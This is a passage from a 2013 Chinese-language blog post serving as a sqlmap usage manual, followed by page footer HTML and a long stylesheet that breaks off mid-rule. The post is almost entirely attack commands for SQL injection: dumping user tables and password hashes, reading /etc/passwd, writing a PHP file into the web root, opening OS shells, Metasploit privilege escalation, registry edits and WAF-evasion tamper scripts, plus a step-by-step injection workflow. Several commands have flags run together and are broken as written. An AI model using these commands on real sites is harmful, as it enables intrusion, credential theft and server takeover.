./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db --users--passwords --dbs -v0
2.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --passwords -U root --union-use -v2
3.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -T users-C username -D userdb --start 2 --stop 3 -v2
4.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -C "user,pass"-v1 --exclude-sysdbs
5.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --sql-shell -v2
6.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-read"c:\boot.ini"-v2
7.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-write /test/test.txt --file-dest /var/www/html/1.txt -v2
8.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-cmd "id"-v1
9.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-shell --union-use -v2
10.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3--priv-esc -v1
11.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3-v1
12.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-bof --msf-path=/opt/framework/msf3-v1
13.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --reg-add --reg-key="HKEY_LOCAL_NACHINE\SOFEWARE\sqlmap"--reg-value=Test --reg-type=REG_SZ --reg-data=1
14.
./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --eta
15.
./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1"-p id--prefix "')"--suffix "AND ('abc'='abc"
16.
./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/basic/get_int.php?id=1"--auth-typeBasic --auth-cred "testuser:testpass"
17.
./sqlmap.py -l burp.log --scope="(www)?\.target\.(com|net|org)"
18.
./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_int.php?id=1"--tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v3
19.
./sqlmap.py -u "http://192.168.136.131/sqlmap/mssql/get_int.php?id=1"--sql-query "SELECT 'foo'"-v1
20.
./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1"--common-tables -D testdb --banner
21.
./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1"--cookie="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low"--string='xx'--dbs --level=3 -p "uid"
简单的注入流程
1.读取数据库版本，当前用户，当前数据库
sqlmap -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db -v1
2.判断当前数据库用户权限
sqlmap -u http://www.xxxxx.com/test.php?p=2 --privileges -U 用户名 -v1
sqlmap -u http://www.xxxxx.com/test.php?p=2 --is-dba -U 用户名 -v1
3.读取所有数据库用户或指定数据库用户的密码
sqlmap -u http://www.xxxxx.com/test.php?p=2 --users--passwords -v2
sqlmap -u http://www.xxxxx.com/test.php?p=2 --passwords -U root -v2
4.获取所有数据库
sqlmap -u http://www.xxxxx.com/test.php?p=2 --dbs -v2
5.获取指定数据库中的所有表
sqlmap -u http://www.xxxxx.com/test.php?p=2 --tables -D mysql -v2
6.获取指定数据库名中指定表的字段
sqlmap -u http://www.xxxxx.com/test.php?p=2 --columns -D mysql -T users-v2
7.获取指定数据库名中指定表中指定字段的数据
sqlmap -u http://www.xxxxx.com/test.php?p=2 --dump -D mysql -T users-C "username,password"-s "sqlnmapdb.log"-v2
8.file-read读取web文件
sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-read"/etc/passwd"-v2
9.file-write写入文件到web
sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-write /localhost/mm.php --file-dest /var/www/html/xx.php -v2
</code></pre>
</div>


  <footer>
    <p class="meta">
      
  

<span class="byline author vcard">Posted by <span class="fn">str0cker</span></span>

      








  


<time datetime="2013-01-01T15:18:00+08:00" pubdate data-updated="true">Jan 1<span>st</span>, 2013</time>
      


    </p>
    
      <div class="sharing">
  
  <a href="http://twitter.com/share" class="twitter-share-button" data-url="http://russhamiton.github.com/blog/2013/01/01/sqlmapshi-yong-shou-ce/" data-via="" data-counturl="http://russhamiton.github.com/blog/2013/01/01/sqlmapshi-yong-shou-ce/" >Tweet</a>
  
  
  
</div>

    
    <p class="meta">
      
      
    </p>
  </footer>
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2013/01/01/sqlmapshi-yong-shou-ce/">sqlmap使用手册</a>
      </li>
    
  </ul>
</section>






  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2013 - str0cker -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = 'http://platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>
<file: stylesheets/screen.css>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}a{color:#1863a1}a:visited{color:#751590}a:focus{color:#0181eb}a:hover{color:#0181eb}a:active{color:#01579f}aside.sidebar a{color:#1863a1}aside.sidebar a:focus{color:#0181eb}aside.sidebar a:hover{color:#0181eb}aside.sidebar a:active{color:#01579f}a{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;-o-transition:color 0.3s;transition:color 0.3s}html{background:#252525 url('/images/line-tile.png?1357023393') top left}body>div{background:#f2f2f2 url('/images/noise.png?1357023393') top left;border-bottom:1px solid #bfbfbf}body>div>div{background:#f8f8f8 url('/images/noise.png?1357023393') top left;border-right:1px solid #e0e0e0}.heading,body>header h1,h1,h2,h3,h4,h5,h6{font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif}.sans,body>header h2,article header p.meta,article>footer,#content .blog-index footer,html .gist .gist-file .gist-meta,#blog-archives a.category,#blog-archives time,aside.sidebar section,body>footer{font-family:"PT Sans","Helvetica Neue",Arial,sans-serif}.serif,body,#content .blog-index a[rel=full-article]{font-family:"PT Serif",Georgia,Times,"Times New Roman",serif}.mono,pre,code,tt,p code,li code{font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace}body>header h1{font-size:2.2em;font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif;font-weight:normal;line-height:1.2em;margin-bottom:0.6667em}body>header h2{font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif}body{line-height:1.5em;color:#222}h1{font-size:2.2em;line-height:1.2em}@media only screen and (min-width: 992px){body{font-size:1.15em}h1{font-size:2.6em;line-height:1.2em}}h1,h2,h3,h4,h5,h6{text-rendering:optimizelegibility;margin-bottom:1em;font-weight:bold}h2,section h1{font-size:1.5em}h3,section h2,section section h1{font-size:1.3em}h4,section h3,section section h2,section section section h1{font-size:1em}h5,section h4,section section h3{font-size:.9em}h6,section h5,section section h4,section section section h3{font-size:.8em}p,blockquote,ul,ol{margin-bottom:1.5em}ul{list-style-type:disc}ul ul{list-style-type:circle;margin-bottom:0px}ul ul ul{list-style-type:square;margin-bottom:0px}ol{list-style-type:decimal}ol ol{list-style-type:lower-alpha;margin-bottom:0px}ol ol ol{list-style-type:lower-roman;margin-bottom:0px}ul,ul ul,ul ol,ol,ol ul,ol ol{margin-left:1.3em}strong{font-weight:bold}em{font-style:italic}sup,sub{font-size:0.8em;position:relative;display:inline-block}sup{top:-0.5em}sub{bottom:-0.5em}q{font-style:italic}q:before{content:"\201C"}q:after{content:"\201D"}em,dfn{font-style:italic}strong,dfn{font-weight:bold}del,s{text-decoration:line-through}abbr,acronym{border-bottom:1px dotted;cursor:help}sub,sup{line-height:0}hr{margin-bottom:0.2em}small{font-size:.8em}big{font-size:1.2em}blockquote{font-style:italic;position:relative;font-size:1.2em;line-height:1.5em;padding-left:1em;border-left:4px solid rgba(170,170,170,0.5)}blockquote cite{font-style:italic}blockquote cite a{color:#aaa !important;word-wrap:break-word}blockquote cite:before{content:'\2014';padding-right:.3em;padding-left:.3em;color:#aaa}@media only screen and (min-width: 992px){blockquote{padding-left:1.5em;border-left-width:4px}}.pullquote-right:before,.pullquote-left:before{padding:0;border:none;content:attr(data-pullquote);float:right;width:45%;margin:.5em 0 1em 1.5em;position:relative;top:7px;font-size:1.4em;line-height:1.45em}.pullquote-left:before{float:left;margin:.5em 1.5em 1em 0}.force-wrap,article a,aside.sidebar a{white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word}.group,body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section,body div.pagination,aside.sidebar,#main,#content,.sidebar{*zoom:1}.group:after,body>header:after,body>nav:after,body>footer:after,body #content>article:after,body #content>div>article:after,body #content>div>section:after,body div.pagination:after,aside.sidebar:after,#main:after,#content:after,.sidebar:after{content:"";display:table;clear:both}body{-webkit-text-size-adjust:none;max-width:1200px;position:relative;margin:0 auto}body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:18px;padding-right:18px}@media only screen and (min-width: 480px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:25px;padding-right:25px}}@media only screen and (min-width: 768px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:35px;padding-right:35px}}@media only screen and (min-width: 992px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:55px;padding-right:55px}}body div.pagination{margin-left:18px;margin-right:18px}@media only screen and (min-width: 480px){body div.pagination{margin-left:25px;margin-right:25px}}@media only screen and (min-width: 768px){body div.pagination{margin-left:35px;margin-right:35px}}@media only screen and (min-width: 992px){body div.pagination{margin-left:55px;margin-right:55px}}body>header{font-size:1em;padding-top:1.5em;padding-bottom:1.5em}#content{overflow:hidden}#content>div,#content>article{width:100%}aside.sidebar{float:none;padding:0 18px 1px;background-color:#f7f7f7;border-top:1px solid #e0e0e0}.flex-content,article img,article video,article .flash-video,aside.sidebar img{max-width:100%;height:auto}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left{float:left;margin-right:1.5em}.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{float:right;margin-left:1.5em}.basic-alignment.center,article img.center,article video.center,article .center.flash-video,aside.sidebar img.center{display:block;margin:0 auto 1.5em}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left,.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{margin-bottom:.8em}.toggle-sidebar,.no-sidebar .toggle-sidebar{display:none}@media only screen and (min-width: 750px){body.sidebar-footer aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}body.sidebar-footer aside.sidebar section.odd,body.sidebar-footer aside.sidebar section.even{float:left;width:48%}body.sidebar-footer aside.sidebar section.odd{margin-left:0}body.sidebar-footer aside.sidebar section.even{margin-left:4%}body.sidebar-footer aside.sidebar.thirds section{width:30%;margin-left:5%}body.sidebar-footer aside.sidebar.thirds section.first{margin-left:0;clear:both}}body.sidebar-footer #content{margin-right:0px}body.sidebar-footer .toggle-sidebar{display:none}@media only screen and (min-width: 550px){body>header{font-size:1em}}@media only screen and (min-width: 750px){aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}aside.sidebar section.odd,aside.sidebar section.even{float:left;width:48%}aside.sidebar section.odd{margin-left:0}aside.sidebar section.even{margin-left:4%}aside.sidebar.thirds section{width:30%;margin-left:5%}aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 768px){body{-webkit-text-size-adjust:auto}body>header{font-size:1.2em}#main{padding:0;margin:0 auto}#content{overflow:visible;margin-right:240px;position:relative}.no-sidebar #content{margin-right:0;border-right:0}.collapse-sidebar #content{margin-right:20px}#content>div,#content>article{padding-top:17.5px;padding-bottom:17.5px;float:left}aside.sidebar{width:210px;padding:0 15px 15px;background:none;clear:none;float:left;margin:0 -100% 0 0}aside.sidebar section{width:auto;margin-left:0}aside.sidebar section.odd,aside.sidebar section.even{float:none;width:auto;margin-left:0}.collapse-sidebar aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}.collapse-sidebar aside.sidebar section.odd,.collapse-sidebar aside.sidebar section.even{float:left;width:48%}.collapse-sidebar aside.sidebar section.odd{margin-left:0}.collapse-sidebar aside.sidebar section.even{margin-left:4%}.collapse-sidebar aside.sidebar.thirds section{width:30%;margin-left:5%}.collapse-sidebar aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 992px){body>header{font-size:1.3em}#content{margin-right:300px}#content>div,#content>article{padding-top:27.5px;padding-bottom:27.5px}aside.sidebar{width:260px;padding:1.2em 20px 20px}.collapse-sidebar aside.sidebar{padding-left:55px;padding-right:55px}}@media only screen and (min-width: 768px){ul,ol{margin-left:0}}body>header{background:#333}body>header h1{display:inline-block;margin:0}body>header h1 a,body>header h1 a:visited,body>header h1 a:hover{color:#f2f2f2;text-decoration:none}body>header h2{margin:.2em 0 0;font-size:1em;color:#aaa;font-weight:normal}body>nav{position:relative;background-color:#ccc;background:url('/images/noise.png?1357023393'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0), color-stop(50%, #cccccc), color-stop(100%, #b0b0b0));background:url('/images/noise.png?1357023393'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1357023393'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1357023393'),-o-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1357023393'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;border-bottom:1px solid #8c8c8c;padding-top:.35em;padding-bottom:.35em}body>nav form{-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;margin:0;padding:0}body>nav form .search{padding:.3em .5em 0;font-size:.85em;font-family:"PT Sans","Helvetica Neue",Arial,sans-serif;line-height:1.1em;width:95%;-webkit-border-radius:0.5em;-moz-border-radius:0.5em;-ms-border-radius:0.5em;-o-border-radius:0.5em;border-radius:0.5em;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;-webkit-box-shadow:#d1d1d1 0 1px;-moz-box-shadow:#d1d1d1 0 1px;box-shadow:#d1d1d1 0 1px;background-color:#f2f2f2;border:1px solid #b3b3b3;color:#888}body>nav form .search:focus{color:#444;border-color:#80b1df;-webkit-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;-moz-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;background-color:#fff;outline:none}body>nav fieldset[role=search]{float:right;width:48%}body>nav fieldset.mobile-nav{float:left;width:48%}body>nav fieldset.mobile-nav select{width:100%;font-size:.8em;border:1px solid #888}body>nav ul{display:none}@media only screen and (min-width: 550px){body>nav{font-size:.9em}body>nav ul{margin:0;padding:0;border:0;overflow:hidden;*zoom:1;float:left;display:block;padding-top:.15em}body>nav ul li{list-style-image:none;list-style-type:none;margin-left:0;white-space:nowrap;display:inline;float:left;padding-left:0;padding-right:0}body>nav ul li:first-child,body>nav ul li.first{padding-left:0}body>nav ul li:last-child{padding-right:0}body>nav ul li.last{padding-right:0}body>nav ul.subscription{margin-left:.8em;float:right}body>nav ul.subscription li:last-child a{padding-right:0}body>nav ul li{margin:0}body>nav a{color:#6b6b6b;font-family:"PT Sans","Helvetica Neue",Arial,sans-serif;text-shadow:#ebebeb 0 1px;float:left;text-decoration:none;font-size:1.1em;padding:.1em 0;line-height:1.5em}body>nav a:visited{color:#6b6b6b}body>nav a:hover{color:#2b2b2b}body>nav li+li{border-left:1px solid #b0b0b0;margin-left:.8em}body>nav li+li a{padding-left:.8em;border-left:1px solid #dedede}body>nav form{float:right;text-align:left;padding-left:.8em;width:175px}body>nav form .search{width:93%;font-size:.95em;line-height:1.2em}body>nav ul[data-subscription$=email]+form{width:97px}body>nav ul[data-subscription$=email]+form .search{width:91%}body>nav fieldset.mobile-nav{display:none}body>nav fieldset[role=search]{width:99%}}@media only screen and (min-width: 992px){body>nav form{width:215px}body>nav ul[data-subscription$=email]+form{width:147px}}.no-placeholder body>nav .search{background:#f2f2f2 url('/images/search.png?1357023393') 0.3em 0.25em no-repeat;text-indent:1.3em}@media only screen and (min-width: 550px){.maskImage body>nav ul[data-subscription$=email]+form{width:123px}}@media only screen and (min-width: 992px){.maskImage body>nav ul[data-subscription$=email]+form{width:173px}}.maskImage ul.subscription{position:relative;top:.2em}.maskImage ul.subscription li,.maskImage ul.subscription a{border:0;padding:0}.maskImage a[rel=subscribe-rss]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-rss],.maskImage a[rel=subscribe-rss]:after{-webkit-mask-image:url('/images/rss.png?1357023393');-moz-mask-image:url('/images/rss.png?1357023393');-ms-mask-image:url('/images/rss.png?1357023393');-o-mask-image:url('/images/rss.png?1357023393');mask-image:url('/images/rss.png?1357023393');-webkit-mask-repeat:no-repeat;-moz-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;mask-repeat:no-repeat;width:22px;height:22px}.maskImage a[rel=subscribe-rss]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-rss]:hover:after{background-color:#9e9e9e}.maskImage a[rel=subscribe-email]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-email],.maskImage a[rel=subscribe-email]:after{-webkit-mask-image:url('/images/email.png?1357023393');-moz-mask-image:url('/images/email.png?1357023393');-ms-mask-image:url('/images/email.png?1357023393');-o-mask-image:url('/images/email.png?1357023393');mask-image:url('/images/email.png?1357023393');-webkit-mask-repeat:no-repeat;-moz-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;mask-repeat:no-repeat;width:28px;height:22px}.maskImage a[rel=subscribe-email]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-email]:hover:after{background-color:#9e9e9e}article{padding-top:1em}article header{position:relative;padding-top:2em;padding-bottom:1em;margin-bottom:1em;background:url('[data-uri]') bottom left repeat-x}article header h1{margin:0}article header h1 a{text-decoration:none}article header h1 a:hover{text-decoration:underline}article header p{font-size:.9em;color:#aaa;margin:0}article header p.meta{text-transform:uppercase;position:absolute;top:0}@media only screen and (min-width: 768px){article header{margin-bottom:1.5em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x}}article h2{padding-top:0.8em;background:url('[data-uri]') top left repeat-x}.entry-content article h2:first-child,article header+h2{padding-top:0}article h2:first-child,article header+h2{background:none}article .feature{padding-top:.5em;margin-bottom:1em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x;font-size:2.0em;font-style:italic;line-height:1.3em}article img,article video,article .flash-video{-webkit-border-radius:0.3em;-moz-border-radius:0.3em;-ms-border-radius:0.3em;-o-border-radius:0.3em;border-radius:0.3em;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#fff 0.5em solid}article video,article .flash-video{margin:0 auto 1.5em}article video{display:block;width:100%}article .flash-video>div{position:relative;display:block;padding-bottom:56.25%;padding-top:1px;height:0;overflow:hidden}article .flash-video>div iframe,article .flash-video>div object,article .flash-video>div embed{position:absolute;top:0;left:0;width:100%;height:100%}article>footer{padding-bottom:2.5em;margin-top:2em}article>footer p.meta{margin-bottom:.8em;font-size:.85em;clear:both;overflow:hidden}.blog-index article+article{background:url('[data-uri]') top left repeat-x}#content .blog-index{padding-top:0;padding-bottom:0}#content .blog-index article{padding-top:2em}#content .blog-index article header{background:none;padding-bottom:0}#content .blog-index article h1{font-size:2.2em}#content .blog-index article h1 a{color:inherit}#content .blog-index article h1 a:hover{color:#0181eb}#content .blog-index a[rel=full-article]{background:#ebebeb;display:inline-block;padding:.4em .8em;margin-right:.5em;text-decoration:none;color:#666;-webkit-transition:background-color 0.5s;-moz-transition:background-color 0.5s;-o-transition:background-color 0.5s;transition:background-color 0.5s}#content .blog-index a[rel=full-article]:hover{background:#0181eb;text-shadow:none;color:#f8f8f8}#content .blog-index footer{margin-top:1em}.separator,article>footer .byline+time:before,article>footer time+time:before,article>footer .comments:before,article>footer .byline ~ .categories:before{content:"\2022 ";padding:0 .4em 0 .2em;display:inline-block}#content div.pagination{text-align:center;font-size:.95em;position:relative;background:url('[data-uri]') top left repeat-x;padding-top:1.5em;padding-bottom:1.5em}#content div.pagination a{text-decoration:none;color:#aaa}#content div.pagination a.prev{position:absolute;left:0}#content div.pagination a.next{position:absolute;right:0}#content div.pagination a:hover{color:#0181eb}#content div.pagination a[href*=archive]:before,#content div.pagination a[href*=archive]:after{content:'\2014';padding:0 .3em}p.meta+.sharing{padding-top:1em;padding-left:0;background:url('[data-uri]') top left repeat-x}#fb-root{display:none}.highlight,html .gist .gist-file .gist-syntax .gist-highlight{border:1px solid #05232b !important}.highlight table td.code,html .gist .gist-file .gist-syntax .gist-highlight table td.code{width:100%}.highlight .line-numbers,html .gist .gist-file .gist-syntax .highlight .line_numbers{text-align:right;font-size:13px;line-height:1.45em;background:#073642 url('/images/noise.png?1357023393') top left !important;border-right:1px solid #00232c !important;-webkit-box-shadow:#083e4b -1px 0 inset;-moz-box-shadow:#083e4b -1px 0 inset;box-shadow:#083e4b -1px 0 inset;text-shadow:#021014 0 -1px;padding:.8em !important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.highlight .line-numbers span,html .gist .gist-file .gist-syntax .highlight .line_numbers span{color:#586e75 !important}figure.code,.gist-file,pre{-webkit-box-shadow:rgba(0,0,0,0.06) 0 0 10px;-moz-box-shadow:rgba(0,0,0,0.06) 0 0 10px;box-shadow:rgba(0,0,0,0.06) 0 0 10px}figure.code .highlight pre,.gist-file .highlight pre,pre .highlight pre{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.gist .highlight *::-moz-selection,figure.code .highlight *::-moz-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.gist .highlight *::-webkit-selection,figure.code .highlight *::-webkit-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.gist .highlight *::selection,figure.code .highlight *::selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}html .gist .gist-file{margin-bottom:1.8em;position:relative;border:none;padding-top:26px !important}html .gist .gist-file .highlight{margin-bottom:0}html .gist .gist-file .gist-syntax{border-bottom:0 !important;background:none !important}html .gist .gist-file .gist-syntax .gist-highlight{background:#002b36 !important}html .gist .gist-file .gist-syntax .highlight pre{padding:0}html .gist .gist-file .gist-meta{padding:.6em 0.8em;border:1px solid #083e4b !important;color:#586e75;font-size:.7em !important;background:#073642 url('/images/noise.png?1357023393') top left;line-height:1.5em}html .gist .gist-file .gist-meta a{color:#75878b !important;text-decoration:none}html .gist .gist-file .gist-meta a:hover{text-decoration:underline}html .gist .gist-file .gist-meta a:hover{color:#93a1a1 !important}html .gist .gist-file .gist-meta a[href*='#file']{position:absolute;top:0;left:0;right:-10px;color:#474747 !important}html .gist .gist-file .gist-meta a[href*='#file']:hover{color:#1863a1 !important}html .gist .gist-file .gist-meta a[href*=raw]{top:.4em}pre{background:#002b36 url('/images/noise.png?1357023393') top left;-webkit-border-radius:0.4em;-moz-border-radius:0.4em;-ms-border-radius:0.4em;-o-border-radius:0.4em;border-radius:0.4em;border:1px solid #05232b;line-height:1.45em;font-size:13px;margin-bottom:2.1em;padding:.8em 1em;color:#93a1a1;overflow:auto}h3.filename+pre{-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;border-top-left-radius:0px;-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;border-top-right-radius:0px}p code,li code{display:inline-block;white-space:no-wrap;background:#fff;font-size:.8em;line-height:1.5em;color:#555;border:1px solid #ddd;-webkit-border-radius:0.4em;-moz-border-radius:0.4em;-ms-border-radius:0.4em;-o-border-radius:0.4em;border-radius:0.4em;padding:0 .3em;margin:-1px 0}p pre code,li pre code{font-size:1em !important;background:none;border:none}.pre-code,html .gist .gist-file .gist-syntax .highlight pre,.highlight code{font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace !important;overflow:scroll;overflow-y:hidden;display:block;padding:.8em;overflow-x:auto;line-height:1.45em;background:#002b36 url('/images/noise.png?1357023393') top left !important;color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .highlight pre span,.highlight code span{color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .highlight pre span,.highlight code span{font-style:normal !important;font-weight:normal !important}.pre-code .c,html .gist .gist-file .gist-syntax .highlight pre .c,.highlight code .c{color:#586e75 !important;font-style:italic !important}.pre-code .cm,html .gist .gist-file .gist-syntax .highlight pre .cm,.highlight code .cm{color:#586e75 !important;font-style:italic !important}.pre-code .cp,html .gist .gist-file .gist-syntax .highlight pre .cp,.highlight code .cp{color:#586e75 !important;font-style:italic !important}.pre-code .c1,html .gist .gist-file .gist-syntax .highlight pre .c1,.highlight code .c1{color:#586e75 !important;font-style:italic !important}.pre-code .cs,html .gist .gist-file .gist-syntax .highlight pre .cs,.highlight code .cs{color:#586e75 !important;font-weight:bold !important;font-style:italic !important}.pre-code .err,html .gist .gist-file .gist-syntax .highlight pre .err,.highlight code .err{color:#dc322f !important;background:none !important}.pre-code .k,html .gist .gist-file .gist-syntax .highlight pre .k,.highlight code .k{color:#cb4b16 !important}.pre-code .o,html .gist .gist-file .gist-syntax .highlight pre .o,.highlight code .o{color:#93a1a1 !important;font-weight:bold !important}.pre-code .p,html .gist .gist-file .gist-syntax .highlight pre .p,.highlight code .p{color:#93a1a1 !important}.pre-code .ow,html .gist .gist-file .gist-syntax .highlight pre .ow,.highlight code .ow{color:#2aa198 !important;font-weight:bold !important}.pre-code .gd,html .gist .gist-file .gist-syntax .highlight pre .gd,.highlight code .gd{color:#93a1a1 !important;background-color:#372c34 !important;display:inline-block}.pre-code .gd .x,html .gist .gist-file .gist-syntax .highlight pre .gd .x,.highlight code .gd .x{color:#93a1a1 !important;background-color:#4d2d33 !important;display:inline-block}.pre-code .ge,html .gist .gist-file .gist-syntax .highlight pre .ge,.highlight code .ge{color:#93a1a1 !important;font-style:italic !important}.pre-code .gh,html .gist .gist-file .gist-syntax .highlight pre .gh,.highlight code .gh{color:#586e75 !important}.pre-code .gi,html .gist .gist-file .gist-syntax .highlight pre .gi,.highlight code .gi{color:#93a1a1 !important;background-color:#1a412b !important;display:inline-block}.pre-code .gi .x,html .gist .gist-file .gist-syntax .highlight pre .gi .x,.highlight code .gi .x{color:#93a1a1 !important;background-color:#355720 !important;display:inline-block}.pre-code .gs,html .gist .gist-file .gist-syntax .highlight pre .gs,.highlight code .gs{color:#93a1a1 !important;font-weight:bold !important}.pre-code .gu,html .gist .gist-file .gist-syntax .highlight pre .gu,.highlight code .gu{color:#6c71c4 !important}.pre-code .kc,html .gist .gist-file .gist-syntax .highlight pre .kc,.highlight code .kc{color:#859900 !important;font-weight:bold !important}.pre-code .kd,html .gist .gist-file .gist-syntax .highlight pre .kd,.highlight code .kd{color:#268bd2 !important}.pre-code .kp,html .gist .gist-file .gist-syntax .highlight pre .kp,.highlight code .kp{color:#cb4b16 !important;font-weight:bold !important}.pre-code .kr,html .gist .gist-file .gist-syntax .highlight pre .kr,.highlight code .kr{color:#d33682 !important;font-weight:bold !important}.pre-code .kt,html .gist .gist-file .gist-syntax .highlight pre .kt,.highlight code .kt{color:#2aa198 !important}.pre-code .n,html .gist .gist-file .gist-syntax .highlight pre .n,.highlight code .n{color:#268bd2 !important}.pre-code .na,html .gist .gist-file .gist-syntax .highlight pre .na,.highlight code .na{color:#268bd2 !important}.pre-code .nb,html .gist .gist-file .gist-syntax .highlight pre .nb,.highlight code .nb{color:#859900 !important}.pre-code .nc,html .gist .gist-file .gist-syntax .highlight pre .nc,.highlight code .nc{color:#d33682 !important}.pre-code .no,html .gist .gist-file .gist-syntax .highlight pre .no,.highlight code .no{color:#b58900 !important}.pre-code .nl,html .gist 